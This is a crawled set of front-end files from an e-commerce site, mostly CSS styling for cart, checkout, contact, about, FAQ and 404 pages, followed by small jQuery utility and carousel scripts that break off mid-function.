.cart-page-total > h2 {
  font-size: 25px;
  font-weight: 700;
  margin-bottom: 20px;
  text-transform: capitalize;
}

.cart-page-total > ul {
  border: 1px solid #e5e5e5;
}

.cart-page-total > ul li {
  list-style: none;
  font-size: 15px;
  padding: 10px 30px;
  border-bottom: 1px solid #e5e5e5;
  font-weight: 700;
}

.cart-page-total > ul li:last-child {
  border-bottom: 0;
}

.cart-page-total > ul li span {
  float: right;
}

.cart-page-total a {
  background-color: #505050;
  border: 1px solid #e5e5e5;
  color: #ffffff;
  display: inline-block;
  margin-top: 30px;
  padding: 10px 20px;
  text-transform: capitalize;
}

.cart-page-total a:hover {
  background: #ffc400;
  border-color: #ffc400;
  color: #ffffff !important;
}

/*----------------------------------------*/
/*  36 - Pages - Checkout
/*----------------------------------------*/
.checkout-area {
  padding: 80px 0 75px;
}

.coupon-accordion h3 {
  background-color: #f4f4f4;
  border-top: 3px solid #ffc400;
  font-size: 14px;
  font-weight: 400;
  list-style: outside none none;
  margin: 0 0 30px;
  padding: 16px 32px 16px 56px;
  position: relative;
  width: auto;
  text-transform: none;
}

@media (max-width: 479px) {
  .coupon-accordion h3 {
    line-height: 24px;
  }
}

.coupon-accordion h3:before {
  color: #ffc400;
  content: "\f133";
  display: inline-block;
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  left: 24px;
  position: absolute;
  top: 16px;
}

.coupon-accordion span {
  cursor: pointer;
  text-transform: none;
}

.coupon-accordion span:hover {
  color: #ffc400;
}

.coupon-accordion .coupon-content {
  border: 1px solid #e5e5e5;
  margin-bottom: 20px;
  display: none;
  padding: 20px;
}

.coupon-accordion .coupon-content .coupon-info p {
  margin-bottom: 0;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first label, .coupon-accordion .coupon-content .coupon-info p.form-row-last label {
  display: block;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first label span.required, .coupon-accordion .coupon-content .coupon-info p.form-row-last label span.required {
  color: #ff0000;
  font-weight: 700;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first input, .coupon-accordion .coupon-content .coupon-info p.form-row-last input {
  border: 1px solid #e5e5e5;
  height: 36px;
  margin: 0 0 14px;
  border-radius: 0;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
  background-color: transparent;
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="submit"] {
  background: #505050 none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  margin-right: 15px;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  width: inherit;
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="submit"]:hover {
  background: #ffc400;
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="checkbox"] {
  height: inherit;
  position: relative;
  top: 2px;
  width: inherit;
}

.coupon-accordion .coupon-content .coupon-info p.form-row label {
  margin-top: 7px;
}

.coupon-accordion .coupon-content .coupon-info p.checkout-coupon input[type="submit"] {
  background: #ffc400;
}

.coupon-accordion .coupon-content .coupon-info p.lost-password {
  margin-top: 15px;
}

.coupon-accordion .coupon-content .coupon-info p.lost-password a:hover {
  color: #ffc400;
}

.coupon-checkout-content {
  margin-bottom: 30px;
  display: none;
}

.coupon-checkout-content .coupon-info .checkout-coupon {
  margin-bottom: 0;
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="text"] {
  background-color: transparent;
  border: 1px solid #e5e5e5;
  border-radius: 0;
  height: 36px;
  padding-left: 10px;
  width: 170px;
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="submit"] {
  background: #505050;
  border: medium none;
  border-radius: 0;
  color: #ffffff;
  height: 36px;
  cursor: pointer;
  margin-left: 6px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: inherit;
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="submit"]:hover {
  background: #ffc400;
}

@media (max-width: 479px) {
  .coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn {
    margin: 28px 0 0 !important;
  }
}

.checkbox-form h3 {
  border-bottom: 1px solid #e5e5e5;
  font-size: 25px;
  margin: 0 0 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}

@media (max-width: 479px) {
  .checkbox-form h3 {
    font-size: 18px;
  }
}

.checkbox-form .country-select {
  margin-bottom: 25px;
}

.checkbox-form .country-select .myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  width: 100%;
  padding: 0 0 0 15px;
}

.checkbox-form .checkout-form-list {
  margin-bottom: 30px;
}

.checkbox-form .checkout-form-list input[type="text"],
.checkbox-form .checkout-form-list input[type="password"],
.checkbox-form .checkout-form-list input[type="email"] {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 0;
  height: 42px;
  width: 100%;
  padding: 0 0 0 10px;
}

.checkbox-form .checkout-form-list input[type="checkbox"] {
  display: inline-block;
  height: inherit;
  margin-right: 10px;
  position: relative;
  top: 2px;
  width: inherit;
}

.checkbox-form .checkout-form-list.create-acc {
  margin-bottom: 15px !important;
}

.checkbox-form .checkout-form-list.create-acc label {
  display: inline-block;
}

.checkbox-form .country-select label, .checkbox-form.checkout-form-list label {
  margin: 0 0 5px;
  display: block;
}

.checkbox-form .country-select label span.required, .checkbox-form.checkout-form-list label span.required {
  color: #ffc400;
  display: inline-block;
  font-size: 24px;
  line-height: 16px;
  position: relative;
  top: 5px;
}

.different-address h3 label {
  display: inline-block;
  margin-right: 20px;
  font-size: 25px;
  margin-bottom: 10px;
}

@media (max-width: 479px) {
  .different-address h3 label {
    font-size: 15px;
  }
}

.different-address h3 input {
  height: inherit;
  line-height: normal;
  margin: 4px 0 0;
  position: relative;
  top: 0;
  width: auto;
}

.order-notes .checkout-form-list-2 {
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .order-notes .checkout-form-list-2 {
    margin-bottom: 30px;
  }
}

.order-notes textarea {
  background-color: transparent;
  border: 1px solid #e5e5e5;
  height: 90px;
  padding: 15px;
  width: 100%;
}

.create-account,
#ship-box-info {
  display: none;
}

.your-order {
  background: #f4f4f4;
  padding: 30px 40px 30px;
}

.your-order h3 {
  border-bottom: 1px solid #e5e5e5;
  font-size: 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}

@media (max-width: 479px) {
  .your-order h3 {
    font-size: 18px;
  }
}

.your-order .your-order-table table {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  width: 100%;
}

.your-order .your-order-table table thead {
  background-color: #f4f4f4;
}

.your-order .your-order-table table thead tr th {
  border-top: medium none;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  width: 250px;
}

.your-order .your-order-table table thead tr th,
.your-order .your-order-table table thead tr td {
  border-bottom: 1px solid #e5e5e5;
  border-right: medium none;
  font-size: 14px;
  padding: 15px 0;
  text-align: center;
}

.your-order .your-order-table table .cart_item:hover {
  background: #f4f4f4;
}

.your-order .your-order-table table .order-total td {
  border-bottom: medium none;
}

.your-order .your-order-table table .order-total td span {
  font-size: 20px;
}

.your-order .your-order-table table .order-total th {
  border-bottom: medium none;
  font-size: 18px;
}

.payment-method {
  margin-top: 20px;
}

.payment-method .payment-accordion .card {
  border: 0;
  border-radius: 0;
  background: #f4f4f4;
}

.payment-method .payment-accordion .card-header {
  padding: 0;
  margin-bottom: 0;
  background-color: #f4f4f4;
  border-bottom: 0;
}

.payment-method .payment-accordion .card-body {
  padding: 0;
}

.payment-method .payment-accordion .panel.panel-default {
  margin-bottom: 20px;
}

.payment-method .payment-accordion .panel-title {
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
}

.payment-method .payment-accordion .panel-title a:hover {
  color: #ffc400 !important;
}

.order-button-payment input {
  background: #505050;
  border: medium none;
  color: #ffffff;
  font-size: 17px;
  font-weight: 600;
  height: 50px;
  margin: 20px 0 0;
  padding: 0;
  text-transform: uppercase;
  width: 100%;
  border: 1px solid transparent;
  cursor: pointer;
}

.order-button-payment input:hover {
  background: #ffc400;
}

/*----------------------------------------*/
/*  37 - Pages - Compare
/*----------------------------------------*/
.compare-area {
  padding: 80px 0;
}

.compare-table .table thead th {
  border-width: 1px;
  padding: 15px 10px;
}

.compare-table .table tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.02);
}

.compare-table .table tbody tr td,
.compare-table .table tbody tr th {
  vertical-align: middle;
  text-align: center;
}

.compare-table .table tbody tr th {
  min-width: 200px;
}

.compare-table .table tbody tr td {
  min-width: 250px;
}

.compare-table .table tbody tr td .compare-pdoduct-image {
  max-width: 200px;
  display: inline-block;
  padding: 20px 0;
}

.compare-table .table tbody tr td .compare-pdoduct-image a {
  display: inline-block;
}

.compare-table .table tbody tr td .compare-pdoduct-image .uren-compare_btn {
  margin-top: 30px;
}

.compare-table .table tbody tr td .compare-pdoduct-image .uren-compare_btn:hover {
  color: #ffffff !important;
}

.compare-table .table tbody tr td .compare-product-name {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 0;
}

.compare-table .table tbody tr td .compare-product-name a {
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
}

.compare-table .table tbody tr td .compare-product-name a:hover {
  color: #ffc400;
}

.compare-table .table tbody tr td .rating-box > ul > li {
  display: inline-block;
}

/*----------------------------------------*/
/*  38 - Pages - Contact
/*----------------------------------------*/
/* ---Google Map Related Stuff--- */
#google-map {
  height: 400px;
}

/* ---Contact Main Page--- */
.contact-main-page {
  padding: 80px 0 60px;
  /* ---Contact Form Area--- */
}

.contact-main-page .contact-page-side-content {
  background-color: #f4f4f4;
  padding: 30px 30px 19px;
  margin-top: 80px;
}

@media (max-width: 479px) {
  .contact-main-page .contact-page-side-content {
    padding: 25px 30px 19px;
  }
}

.contact-main-page .contact-page-side-content .contact-page-message {
  margin-bottom: 0;
  padding-bottom: 25px;
}

.contact-main-page .contact-page-side-content .single-contact-block {
  padding-bottom: 3px;
  margin-bottom: 27px;
  border-bottom: 1px solid #e5e5e5;
}

.contact-main-page .contact-page-side-content .single-contact-block:last-child {
  border-bottom: none;
}

.contact-main-page .contact-page-side-content .single-contact-block h4 {
  margin-bottom: 0;
  padding-bottom: 25px;
}

.contact-main-page .contact-page-side-content .single-contact-block p {
  margin-bottom: 0;
  padding-bottom: 20px;
}

.contact-main-page .contact-page-side-content .single-contact-block.last-child > h4 {
  padding-bottom: 20px;
}

.contact-main-page .contact-page-title {
  font-size: 32px;
  line-height: 32px;
  font-weight: 500;
  margin-bottom: 0;
  padding-bottom: 20px;
}

@media (max-width: 479px) {
  .contact-main-page .contact-page-title {
    font-size: 25px;
  }
}

.contact-main-page .contact-form-content {
  margin-top: 75px;
}

.contact-main-page .contact-form-content .contact-form .form-group {
  margin-bottom: 20px;
}

.contact-main-page .contact-form-content .contact-form .form-group.form-group-2 {
  margin-bottom: 25px;
}

.contact-main-page .contact-form-content .contact-form .form-group label {
  display: block;
  font-size: 15px;
  line-height: 29px;
  font-weight: 400;
  margin-bottom: 20px;
  cursor: text;
}

.contact-main-page .contact-form-content .contact-form .form-group label span, .contact-main-page .contact-form-content .contact-form .form-group label.required {
  color: #ff0000;
}

.contact-main-page .contact-form-content .contact-form .form-group input {
  background-color: #ffffff;
  width: 100%;
  height: 50px;
  line-height: 50px;
  outline: none;
  border: 1px solid #e5e5e5;
  padding-left: 20px;
}

.contact-main-page .contact-form-content .contact-form .form-group textarea {
  background-color: #ffffff;
  width: 100%;
  outline: none;
  border: 1px solid #e5e5e5;
  padding-left: 20px;
  line-height: 50px;
  height: 200px;
}

.contact-main-page .contact-form-content .contact-form .form-group .uren-contact-form_btn {
  line-height: 12px;
  display: inline-block;
  padding: 16px 30px;
  border-radius: 3px;
  font-weight: 500;
  font-size: 12px;
  background-color: #505050;
  border: 1px solid #505050;
  color: #ffffff;
  text-transform: uppercase;
}

.contact-main-page .contact-form-content .contact-form .form-group .uren-contact-form_btn:hover {
  background-color: #ffc400;
  color: #ffffff;
  border-color: #ffc400;
}

/*----------------------------------------*/
/*  39 - Pages - About Us
/*----------------------------------------*/
.about-us-area {
  padding-top: 80px;
}

@media (max-width: 767px) {
  .about-us-area .overview-content {
    padding-top: 25px;
  }
}

.about-us-area .overview-content > h2 {
  font-size: 32px;
  font-weight: 500;
  margin-bottom: 25px;
  padding-bottom: 20px;
  position: relative;
  text-transform: uppercase;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about-us-area .overview-content > h2 {
    font-size: 30px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about-us-area .overview-content > h2 {
    font-size: 26px;
  }
}

@media (max-width: 767px) {
  .about-us-area .overview-content > h2 {
    font-size: 20px;
  }
}

@media (max-width: 479px) {
  .about-us-area .overview-content > h2 {
    font-size: 18px;
    line-height: 24px;
  }
}

.about-us-area .overview-content > h2 span {
  color: #ffc400;
}

.about-us-area .overview-content > h2:before {
  background-color: #f4f4f4;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}

.about-us-area .overview-content > h2:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  background: #ffc400;
  height: 2px;
  width: 170px;
}

.about-us-area .overview-content > .short_desc {
  margin-bottom: 0;
  padding-bottom: 25px;
}

@media (max-width: 767px) {
  .about-us-area .overview-content .uren-about-us_btn-area {
    float: left;
    width: 100%;
  }
}

.about-us-area .overview-content .uren-about-us_btn-area .about-us_btn {
  background: #ffc400;
  color: #ffffff;
  display: block;
  float: left;
  height: 50px;
  line-height: 50px;
  width: 145px;
  text-align: center;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.about-us-area .overview-content .uren-about-us_btn-area .about-us_btn:hover {
  background: #505050;
  color: #ffffff !important;
}

.project-count-area {
  padding-top: 75px;
}

.project-count-area .single-count:hover .count-icon span {
  -webkit-animation: 850ms ease-in-out 0s normal none 1 running tada;
          animation: 850ms ease-in-out 0s normal none 1 running tada;
}

.project-count-area .single-count .count-icon span {
  font-size: 50px;
  color: #595959;
  line-height: 1;
  display: inline-block;
}

.project-count-area .single-count .count-title h2 {
  color: #ffc400;
  font-size: 40px;
  font-weight: bold;
  letter-spacing: 0.2px;
  margin: 15px 0 5px;
}

.project-count-area .single-count .count-title > span {
  font-size: 20px;
  text-transform: capitalize;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .project-count-area [class*="col-"]:nth-child(-n + 2) .single-count {
    padding-bottom: 30px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .project-count-area [class*="col-"]:nth-child(-n + 2) .single-count {
    padding-bottom: 30px;
  }
}

@media (max-width: 575px) {
  .project-count-area [class*="col-"] {
    padding-bottom: 30px;
  }
}

@media (max-width: 575px) {
  .project-count-area [class*="col-"]:last-child {
    padding-bottom: 0;
  }
}

.team-area {
  padding-top: 70px;
  padding-bottom: 80px;
}

.team-area .section_title-2 {
  padding-bottom: 25px;
}

.team-area .section_title-2 > h3 {
  margin-bottom: 0;
}

.team-area .team-member .team-thumb img {
  width: 100%;
  display: block;
  overflow: hidden;
}

.team-area .team-member .team-content {
  padding-top: 25px;
}

.team-area .team-member .team-content h3 {
  font-size: 20px;
  line-height: 28px;
  text-transform: capitalize;
  margin-bottom: 0;
  padding-bottom: 10px;
}

.team-area .team-member .team-content p {
  margin-bottom: 0;
  padding-bottom: 15px;
}

.team-area .team-member .team-content .uren-social_link {
  padding-top: 20px;
}

.team-area .team-member .team-content .uren-social_link > ul > li {
  padding-right: 5px;
}

.team-area .team-member .team-content .uren-social_link > ul > li > a {
  width: 35px;
  height: 35px;
  line-height: 33px;
}

@media (max-width: 1199px) {
  .team-area .team-member .team-content .uren-social_link > ul > li > a {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team-area [class*="col-"]:nth-child(-n + 2) .team-member {
    padding-bottom: 30px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .team-area [class*="col-"]:nth-child(-n + 2) .team-member {
    padding-bottom: 30px;
  }
}

@media (max-width: 575px) {
  .team-area [class*="col-"]:nth-child(-n + 3) .team-member {
    padding-bottom: 30px;
  }
}

/*----------------------------------------*/
/*  40 - Pages - FAQ
/*----------------------------------------*/
.frequently-area {
  padding: 75px 0 65px;
}

.frequently-area .frequently-content .frequently-desc {
  margin-bottom: 25px;
}

.frequently-area .frequently-content .frequently-desc h3 {
  font-weight: 400;
  text-transform: capitalize;
  padding-bottom: 15px;
  line-height: 32px;
  font-size: 25px;
  margin-bottom: 0;
}

@media (max-width: 767px) {
  .frequently-area .frequently-content .frequently-desc h3 {
    font-size: 20px;
  }
}

.frequently-area .frequently-content .frequently-desc p {
  margin: 0;
  font-size: 14px;
}

.frequently-area .frequently-accordion .actives {
  border: 1px solid #ffc400;
}

.frequently-area .frequently-accordion .card {
  border-radius: 0;
  margin-bottom: 15px;
}

.frequently-area .frequently-accordion .card-header {
  padding: 0;
  margin-bottom: 0;
  background-color: #f4f4f4;
  border: 0;
}

.frequently-area .frequently-accordion .card-header a {
  font-weight: 400;
  padding: 15px 10px 15px 25px;
  text-transform: capitalize;
  line-height: 24px;
  cursor: pointer;
  display: block;
}

@media (max-width: 767px) {
  .frequently-area .frequently-accordion .card-header a {
    font-size: 14px;
  }
}

.frequently-area .frequently-accordion .card-header a:hover {
  color: #ffc400 !important;
}

.frequently-area .frequently-accordion .card-header a.collapsed:before {
  content: "\f067";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  position: absolute;
  right: 15px;
  top: 15px;
  color: #bababa;
}

@media (max-width: 479px) {
  .frequently-area .frequently-accordion .card-header a.collapsed:before {
    display: none;
  }
}

.frequently-area .frequently-accordion .card-header a:after {
  content: "\f068";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  position: absolute;
  right: 15px;
  top: 15px;
  color: #bababa;
}

@media (max-width: 479px) {
  .frequently-area .frequently-accordion .card-header a:after {
    display: none;
  }
}

/*----------------------------------------*/
/*  41 - Pages - 404
/*----------------------------------------*/
.error404-area {
  padding: 60px 0 80px;
}

.error404-area .search-error-wrapper h1 {
  color: #ffc400;
  font-size: 120px;
  margin-bottom: 0;
  padding-bottom: 22px;
}

.error404-area .search-error-wrapper h2 {
  font-size: 28px;
  margin-bottom: 0;
  padding-bottom: 20px;
  color: inherit;
}

@media (max-width: 479px) {
  .error404-area .search-error-wrapper h2 {
    font-size: 25px;
  }
}

.error404-area .search-error-wrapper > p {
  margin: 0 auto 0;
  max-width: 520px;
  font-size: 16px;
}

.error404-area .search-error-wrapper .error-form .inner-error_form {
  position: relative;
  width: 275px;
  margin: 22px auto 30px;
}

.error404-area .search-error-wrapper .error-form .inner-error_form input {
  border: 1px solid #e5e5e5;
  font-size: 13px;
  position: relative;
  width: 270px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px 0 15px;
}

.error404-area .search-error-wrapper .error-search_btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  padding: 7px 20px;
  position: absolute;
  right: 0;
  top: 0;
  color: inherit;
}

.error404-area .search-error-wrapper .error-search_btn:hover {
  color: #ffc400;
}

.error404-area .search-error-wrapper .uren-error_btn {
  background: #ffc400;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  height: 40px;
  line-height: 43px;
  padding: 0 30px;
  text-transform: uppercase;
}

.error404-area .search-error-wrapper .uren-error_btn:hover {
  background: #505050;
  color: #ffffff !important;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://atvietnam.vn/templates/default/public/home_v2/custom.css
body_size: 537
content:

.common-not-home .header-main_area-2 .custom-category_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 18%;
    -ms-flex: 0 0 18%;
    flex: 0 0 18%;
    max-width: 18%;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    display: inline-block;
    width: 18%;
}

.common-not-home .header-main_area-2 .custom-menu_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    display: inline-block;
    width: 50%;
}

.common-not-home .header-main_area-2 .custom-setting_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 32%;
    -ms-flex: 0 0 32%;
    flex: 0 0 32%;
    max-width: 32%;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    display: inline-block;
    width: 32%;
}

.common-not-home .header-main_area .custom-search_col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 36%;
    -ms-flex: 0 0 36%;
    flex: 0 0 36%;
    max-width: 36%;
}

.col-12 {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}
.product-desc_info:hover{
    z-index: 999;
}

@media (min-width: 768px) {
    .d-md-block {
        display: block !important;
    }
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }
}

@media (max-width: 1599px) {
    .common-not-home .header-main_area-2 .custom-category_col {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 22%;
        -ms-flex: 0 0 22%;
        flex: 0 0 22%;
        max-width: 22%;
        display: inline-block;
        width: 22%;
    }

    .common-not-home .header-main_area-2 .custom-menu_col {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 53%;
        -ms-flex: 0 0 53%;
        flex: 0 0 53%;
        max-width: 53%;
        display: inline-block;
        width: 53%;
    }

    .common-not-home .header-main_area-2 .custom-setting_col {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
        display: inline-block;
        width: 25%;
    }

    .common-not-home .header-main_area .custom-search_col {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
        -ms-flex-order: 2;
        order: 2;
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://atvietnam.vn/templates/default/public/libraryjs.js
body_size: 949
content:
function numberFormat(x) {
    if (x !== "") {
        var parts = x.toString().split(",");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ",");
        return parts.join(",");
    }
}

function notificationSuccess(message = "Cập nhật thành công!") {
    $.notify({
        message: message
    }, {
        type: 'success',
        placement: {
            from: "bottom",
            align: "right"
        }
    });
}

function notificationWarning(message = "Thông tin không chính xác!") {
    $.notify({
        message: message
    }, {
        type: 'warming',
        placement: {
            from: "bottom",
            align: "right"
        }
    });
}

function getRadioVal(form, name) {
    var val;
    var radios = form.elements[name];
    if (radios !== undefined && radios.length > 0) {
        for (var i = 0, len = radios.length; i < len; i++) {
            if (radios[i].checked) {
                val = radios[i].value;
                break;
            }
        }
        return val;
    }
}

function notificationError(message = "Cập nhật Lỗi!") {
    $.notify({
        message: message
    }, {
        type: 'danger',
        placement: {
            from: "bottom",
            align: "right"
        }
    });
}

function formatCurrency(input, blur) {
    var input_val = input.val();
    if (input_val === "") {
        return;
    }
    var original_len = input_val.length;
    var caret_pos = input.prop("selectionStart");
    if (input_val.indexOf(".") >= 0) {
        var decimal_pos = input_val.indexOf(".");
        var left_side = input_val.substring(0, decimal_pos);
        left_side = formatNumber(left_side);
        input_val = left_side;

    } else {
        input_val = formatNumber(input_val);
    }
    input.val(input_val);
    var updated_len = input_val.length;
    caret_pos = updated_len - original_len + caret_pos;
    input[0].setSelectionRange(caret_pos, caret_pos);
}

function getSelectedText(elementId) {
    var elt = document.getElementById(elementId);

    if (elt.selectedIndex == -1)
        return null;

    return elt.options[elt.selectedIndex].text;
}

function formatNumber(n) {
    // format number 1000000 to 1,234,567
    return n.replace(/\D/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
}

function overlaybg() {
    $(function () {
        var docHeight = $(document).height();

        $("body").append("<div id='overlay_loading'></div>");

        $("#overlay_loading")
            .height(docHeight)
    });
}

function unoverlaybg() {
    $(function () {
        $("#overlay_loading").remove();
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://atvietnam.vn/templates/default/public/js/themejs/homepage.js?v=1.0.1
body_size: 6187
content:
/* -------------------------------------------------------------------------------- /
	
	Magentech jQuery
	Created by Magentech
	v1.0 - 20.9.2016
	All rights reserved.

	+----------------------------------------------------+
		TABLE OF CONTENTS
	+----------------------------------------------------+
	[1]		Home page 5
	[2]		Home page 6
	[3]		Home page 8
	
/ -------------------------------------------------------------------------------- */
// click header search header 
jQuery(document).ready(function ($) {
    $(".search-header-w .icon-search").click(function () {
        $('#sosearchpro .search').slideToggle(200);
        $(this).toggleClass('active');
    });
});
jQuery(document).ready(function ($) {
    $(".search-header-w .ico-search").click(function () {
        $('#sosearchpro').slideToggle(200);
        $(this).toggleClass('active');
    });
});

/* ---------------------------------------------------
	1.Home page 1
-------------------------------------------------- */

/* ---------------------------------------------------
	1.Home page 3
-------------------------------------------------- */
// slider categories
jQuery(document).ready(function ($) {
    var slidercate = $(".slider-cates .cat-wrap");
    slidercate.owlCarousel2({
        margin: 30,
        nav: true,
        loop: false,
        dots: false,
        navText: ['', ''],
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            768: {
                items: 4
            },
            992: {
                items: 4
            },
            1200: {
                items: 5
            },
        },
    })
});

jQuery(document).ready(function ($) {
    var slidercate = $(".slider-cates5 .cat-wrap");
    slidercate.owlCarousel2({
        margin: 30,
        nav: true,
        loop: false,
        dots: false,
        navText: ['', ''],
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            768: {
                items: 3
            },
            992: {
                items: 5
            },
            1200: {
                items: 6
            },
        },
    })
});
// slick testimonials

$('.client-main').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    fade: true,
    //rtl: true,
    prevArrow: '<div class="slick-prev" aria-label="Previous"><span>Previous</span></div>',
    nextArrow: '<div class="slick-next" aria-label="Next"><span>Next</span></div>',
    asNavFor: '.client-image'
});

$('.client-image').slick({
    slidesToShow: 5,
    slidesToScroll: 1,
    asNavFor: '.client-main',
    dots: false,
    arrows: false,
    //rtl: true,
    centerMode: true,
    centerPadding: 0,
    focusOnSelect: true,

    responsive: [
        {
            breakpoint: 767,
            settings: {
                slidesToShow: 4,
            }
        },
        {
            breakpoint: 560,
            settings: {
                slidesToShow: 3,
            }
        }
    ]
});

// end

// video

$(document).ready(function () {
    $('.home7-video').magnificPopup({
        type: 'iframe',
        iframe: {
            patterns: {
                youtube: {
                    index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
                    id: 'v=', // String that splits URL in a two parts, second part should be %id%
                    src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe.
                },
            }
        }
    });
});


$('.slider-for').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.slider-nav'
});
$('.slider-nav').slick({
    slidesToShow: 8,
    slidesToScroll: 1,
    asNavFor: '.slider-for',
    dots: false,
    centerMode: false,
    focusOnSelect: true,
    responsive: [
        {
            breakpoint: 1200,
            settings: {
                slidesToScroll: 1,
                slidesToShow: 8
            }
        },
        {
            breakpoint: 1199,
            settings: {
                slidesToScroll: 1,
                slidesToShow: 6
            }
        },
        {
            breakpoint: 992,
            settings: {
                slidesToScroll: 1,
                slidesToShow: 6,
            }
        },
        {
            breakpoint: 480,
            settings: {
                slidesToScroll: 1,
                slidesToShow: 3,
            }
        }
    ]
});

/* ---------------------------------------------------
	Listing Tabs - Slider
-------------------------------------------------- */

(function (element) {
    var $element = $(element),
        $tab = $('.ltabs-tab', $element),
        $tab_label = $('.ltabs-tab-label', $tab),
        $tabs = $('.ltabs-tabs', $element),
        ajax_url = $tabs.parents('.ltabs-tabs-container').attr('data-ajaxurl'),
        effect = $tabs.parents('.ltabs-tabs-container').attr('data-effect'),
        delay = $tabs.parents('.ltabs-tabs-container').attr('data-delay'),
        duration = $tabs.parents('.ltabs-tabs-container').attr('data-duration'),
        type_source = $tabs.parents('.ltabs-tabs-container').attr('data-type_source'),

        $col_lg = $tabs.parents('.ltabs-tabs-container').attr('data-lg'),
        $col_md = $tabs.parents('.ltabs-tabs-container').attr('data-md'),
        $col_sm = $tabs.parents('.ltabs-tabs-container').attr('data-sm'),
        $col_xs = $tabs.parents('.ltabs-tabs-container').attr('data-xs'),
        $margin = $tabs.parents('.ltabs-tabs-container').attr('data-margin'),

        $items_content = $('.ltabs-items', $element),
        $items_inner = $('.ltabs-items-inner', $items_content),
        $items_first_active = $('.ltabs-items-selected', $element),
        $select_box = $('.ltabs-selectbox', $element),
        $tab_label_select = $('.ltabs-tab-selected', $element),
        setting = '2',
        type_show = 'slider';
    enableSelectBoxes();

    /* First Ajax Listing tabs*/
    var el = $('.tab-sel', $element).attr('data-active-content'),
        el_active = $(el, $element);
    listing_tab_ajax(el_active);

    function enableSelectBoxes() {
        $tab_wrap = $('.ltabs-tabs-wrap', $element),
            $tab_label_select.html($('.ltabs-tab', $element).filter('.tab-sel').children('.ltabs-tab-label').html());
        if ($(window).innerWidth() <= 991) {
